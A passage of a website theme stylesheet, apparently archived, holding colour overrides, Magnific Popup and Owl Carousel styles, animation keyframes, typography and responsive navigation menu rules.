}
.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
background: #FF69B4;
}
.link-image a p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90);-moz-opacity: 0.9;-khtml-opacity: 0.9;opacity: 0.9;}
.link-image a:hover p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1.0;-khtml-opacity: 1.0;opacity: 1.0;}
.form-submit input[type="submit"]:hover, .active .btn, .btn:hover, .btn:focus {
background-color: #FF69B4;
border-color: #FF69B4;
color: #fff;
}
@media all and (min-width: 800px) {
.flexnav li ul li a { color: #ffffff;}
}
.flexnav li li > a:hover, .flexnav li li.current-menu-item > a { color:#222222; }
.flexnav .sub-menu  > li { background: #FF69B4;}
.flexnav > li.sfHover > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
background: #b6b6b6;
}
.flexnav > li > a span {
background: #eeeeee;
}
.flexnav > li > a:hover span,
.flexnav li:hover > a span {
background: #b6b6b6;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a, .flexnav li:hover > a {
color: #FF69B4;
}
.sub-menu li:first-child a:after{
border-bottom: 11px solid #FF69B4;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
color: #FF69B4;
}
.flexnav .sub-menu  {
background: #FF69B4;
}
.oldie .flexnav li {
background-color: #FF69B4;
}
.format-quote {background:#FF69B4;}
.isotope-item .format-quote {background:#FF69B4; }
.private-image h3{color:#FF69B4; }
.btn-1c:after {
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
border: 3px solid #FF69B4;
}
.post-header-article {background:#FF69B4;}
.twitter-code i {
color: #FF69B4;
}
#showTop {
background: #FF69B4;
}
.cbp-spmenu {
background: #FF69B4;
}
.hi-icon-effect-1 .hi-icon {
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
box-shadow: 0 0 0 4px #FF69B4;
}
.title-section h3 {
color: #FF69B4;
}
.tagcloud a {
border:1px solid #FF69B4;
}
.twitter i {
color:#FF69B4;
}
.type-page li:before {
color:#FF69B4;
}
.fs-carousel-header a:hover  { color:#FF69B4; }
.fs-carousel-header a:hover { color:#FF69B4;}
.dropcap.bl:first-letter, .text-highlight, .services-grid  .hr {
background: #FF69B4;
}
div.jp-play-bar, div.jp-volume-bar-value {
background-color: #FF69B4;
}
.blue, .progress .bar, .ourclients .hr, .clients .hr {
background: #FF69B4;
}
.twitter .stream-item-header .account-group .username {
color: #FF69B4;
}
.flexslider a,
.footer .social a {
color: #FF69B4;
}
.flexslider a:hover {color: #222222;}
.error404-holder_num {color: #FF69B4;}
#ascrail2000 div {background-color:#FF69B4;}
.btn-color {background-color:#FF69B4; border: 2px solid #FF69B4;}
.btn-white:hover, .btn-white:focus {background-color:#FF69B4; border-color:#FF69B4;}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
border-top: 3px solid #FF69B4;
}
/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80); }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #cccccc; }
.mfp-preloader a:hover {
color: white; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #cccccc;
font-size: 12px;
line-height: 18px; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid white;
margin-left: 31px; }
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid white;
margin-left: 39px; }
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black; }
/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444444; }
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }
.mfp-ie7 .mfp-img {
padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
padding: 0; }
.mfp-ie7 .mfp-content {
padding-top: 44px; }
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
border-bottom:1px solid #eee;
padding: 30px 30px;
text-align: left;
max-width: 1000px;
margin: 40px auto;
position: relative;
}
/**
* Fade-zoom animation for first dialog
*/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0;
}
/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
/*
* 	Core Owl Carousel CSS File
*	v1.3.2
*/
/* clearfix */
.widget_slideshow .owl-theme .owl-controls {
text-align: right;
position: absolute;
z-index: 1;
bottom: 20px;
width: 50%;
right: 30px;
}
.widget_slideshow {
margin-bottom:30px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
/* display none until init */
.owl-carousel{
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
cursor:url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
margin-top: 10px;
text-align: center;
}
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div{
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50);/*IE7 fix*/
opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
filter: Alpha(Opacity=100);/*IE7 fix*/
opacity: 1;
text-decoration: none;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page{
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
border: 2px solid #ffffff;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #eeeeee;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background: #ffffff;
border: 2px solid #dddddd;
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers{
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
/* preloading images */
.owl-item.loading{
min-height: 150px;
background: url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/AjaxLoader.gif) no-repeat center center
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}
.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .9s ease both;
-moz-animation: scaleUpFrom .9s ease both;
animation: scaleUpFrom .9s ease both;
}
.owl-fadeUp-out {
-webkit-animation: scaleUpTo .9s ease both;
-moz-animation: scaleUpTo .9s ease both;
animation: scaleUpTo .9s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
to { opacity: 0; transform: scale(1.5); }
}
/* Table of Contents
==================================================
#General
#Header
#Content
#Comments
#Widgets
#Shortcodes
#Footer
#Huy Test
#Misc */
/* #General
================================================== */
.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
h1 { font-weight: 300; font-style: normal; font-size: 43px; line-height: 43px; font-family: Oswald;  color:#222222; }
h2 { font-weight: 300; font-style: normal; font-size: 40px; line-height: 40px; font-family: Oswald;  color:#222222; }
h3 { font-weight: 500; font-style: normal; font-size: 34px; line-height: 34px; font-family: Oswald;  color:#222222; }
h4 { font-weight: 500; font-style: normal; font-size: 24px; line-height: 28px; font-family: Oswald;  color:#222222; }
h5 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
h6 { font-weight: 200; font-style: normal; font-size: 18px; line-height: 24px; font-family: Oswald;  color:#222222; }
.main-holder, .mfp-wrap { font-weight: 300; font-style: normal; font-size: 16px; line-height: 31px; font-family: Open Sans;  color:#525252; }
.logo_h__txt, .logo_link { font-weight: 400; font-style: normal; font-size: 92px; line-height: 45px; font-family: Qwigley;  color:#222222; }
.flexnav &gt; li &gt; a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 30px; font-family: Open Sans;  color:#222222; }
.nav.footer-nav a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 22px; font-family: Open Sans;  color:#667078; }
@-webkit-viewport{width:device-width}
@-moz-viewport{width:device-width}
@-ms-viewport{width:device-width}
@-o-viewport{width:device-width}
@viewport{width:device-width}
.private-image {position:relative; top: -12px;}
.private-image img{float:left; margin:0px 20px 0px 0;}
@media (min-width: 1200px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
}
@media (max-width: 1199px) {
.private-image h3 {font-size: 28px; line-height: 22px;}
.private-image img {margin:0px 20px 10px 0;}
}
.private-image h3{color:#FF69B4; padding:25px 0 0px 0;  }
@media (max-width: 768px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
.private-image {text-align: left;}
.private-image img{margin:0px 20px 0px 0;}
}
.content-column {padding-left:20px; border-left: 1px dashed #E9E9E9;}
.owl-theme .featured-thumbnail.large {
margin-bottom: 0em;
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden;
}
.justified-gallery a {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
}
.justified-gallery a img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: none;
}
.justified-gallery a .caption {
display: none;
position: absolute;
bottom: 0;
padding: 20px;
background-color:rgba(0,0,0,0.50);
left: 0;
right: 0;
margin: 0;
color: white;
font-size: 14px;
line-height: 16px;
}
.justified-gallery .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0 10px 0;
left: 50%;
}
.justified-gallery .spinner span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
width: 8px;
height: 8px;
margin: 0 4px 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}
a:hover,
.social_link:hover,
.related-posts_item a:hover,
.post_author a:hover,
.breadcrumb a:hover,
.post-list a:hover,
.comments-custom a:hover,
#wp-calendar a:hover,
.tagcloud a:hover,
.post_date_grid_filtr a:hover,
.cat-item a:hover,
.mfp-title a:hover {
color: #222222;
}
#content .indexed.format-image img {
border: none;
max-width: 100%;
padding: 0;
}
.indexed.format-image .wp-caption {
background: #111;
margin-bottom: 0;
max-width: 96%;
padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
color: #444;
}
article input[type="button"],
article input[type="reset"],
article input[type="submit"] {
background-color: #ffffff;
border-radius: 0px;
padding: 19px 16px;
vertical-align: middle;
text-align: center;
border: 1px solid #D2D2D2;
color:#222;
font-family: inherit;
}
article input[type="button"]:hover,
article input[type="button"]:focus,
article input[type="reset"]:hover,
article input[type="reset"]:focus,
article input[type="submit"]:hover,
article input[type="submit"]:focus {
border: 1px solid #222;
}
article input[type="button"]:active,
article input[type="reset"]:active,
article input[type="submit"]:active {
border: 1px solid #222;
}
.owl-item img {display:block;}
.title-section .subtitle {color:#dddddd;}
.Collage{
/*This is where you set the padding you want between the images*/
padding:10px;
}
.Collage img{
margin:0;
padding:0;
display:inline-block;
vertical-align:bottom;
opacity:1;
}
/* In this example, this is the main item being resized */
.Image_Wrapper{
/* to get the fade in effect, set opacity to 0 on the first element within the gallery area */
opacity:0;
}
.Caption{
font-size:14px;
}
.Caption_Content{
/* padding:10px; */
color:#FFF;
padding:20px;
line-height: 16px;
}
.slideshow-caption { position:absolute; bottom:0; z-index:2; width:100%; background:#ffffff; }
.slideshow-caption div{ padding:30px 30px 30px 60px; width: 80%; }
h4.pt-standard, h3.pt-standard {
position: relative;
margin: 1em 0px 0.9em;
height: 0.5em;
}
.pt-standard {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgxMiPOvufGkD5cpzl8Bwq8g_QktA2q1nDerbnKYU4XDAkApv61_-kganWtKeIHsLwUxv2Ap5l5rp3NkZ6t9bz-hs3nlJzgOEkmdJ3hxaEy-2WaojF_E1xysmwX-nkeGlzH0n7cSKJtqk/s1600/pattern-stripes.png') repeat scroll 0px -50px transparent;
}
h4.pt-standard span, h3.pt-standard span {
background: none repeat scroll 0% 0% #FFF;
position: relative;
top: -0.6em;
padding: 0px 0.5em 0px 0px;
line-height: 1.5em;
}
.isotope .post_wrapper {
display:block;
float:left;
margin:5px;
width:306px;
}
.isotope-item .icon-2x {font-size:1.5em;}
.readmore-button {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.btn-pagination {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.hs-icon {
display: inline-block;
font-size: 1.4em;
cursor: pointer;
margin: 1px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
opacity: 80;
}
.hs-icon:hover:after {
opacity: 1;
}
.bottom1 .hs-icon {
display: inline-block;
font-size: 2.0em;
cursor: pointer;
margin: 8px;
width: 75px;
height: 75px;
line-height:75px;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.bottom1 .hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
box-shadow: 0 0 0 1px #ddd;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
}
.gallery-grid .featured-thumbnail.large {
margin: 0px 0px 0em;
}
@media all and (max-width: 800px) {
/* Flexnav Base Styles */
.flexnav {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
transition: none;
-webkit-transform-style: preserve-3d;
overflow: hidden;
margin: 0 auto;
width: 100%;
max-height: 0; }
.flexnav.opacity {
opacity: 0; }
.flexnav.flexnav-show {
max-height: 2000px;
opacity: 1;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out; }
.flexnav li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li a {
position: relative;
display: block;
padding: .96em;
z-index: 2;
color: #222222;
border-bottom:1px solid #f7f7f7;
}
.flexnav li ul {
width: 100%; }
.flexnav li ul li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li ul.flexnav-show li {
overflow: visible; }
.flexnav li ul li a {
display: block;
background: #f7f7f7;
border-bottom:1px solid #e6e6e6;
color:#222;	font-size: 26px;}
.flexnav ul li ul li a {
background: #f9f9f9; }
.flexnav ul li ul li ul li a {
background: #cbcbc9; }
.flexnav .touch-button {
position: absolute;
z-index: 999;
top: 0px;
right: 0;
color:#d7d7d7;
display: inline-block;
font-size:30px;
text-align: center;
padding: 22px 20px 13px 20px;
}
.flexnav .touch-button:hover {
cursor: pointer; }
.flexnav .touch-button .navicon {
position: relative;
top: 1.4em;
font-size: 12px;
color: #666; }
.menu-button {
position: relative;
display: block;
padding: 1em;
background: #f7f7f7;
color: #222222;
cursor: pointer;
font-size: 2em; }
.menu-button .touch-button {
background: transparent;
position: absolute;
z-index: 999;
top: 0px;
right: 0;
font-size:23px;
padding:32px;
display: none;
text-align: center; }
.menu-button .touch-button .navicon {
font-size: 16px;
position: relative;
top: 1em;
color: #666; }
.flexnav > li > a {
font-size: 26px!important;
}
}
@media all and (min-width: 800px) {
.flexnav li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-bottom: 11px solid #FF69B4;
}
.flexnav li ul li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border: 0px;
}
.flexnav {
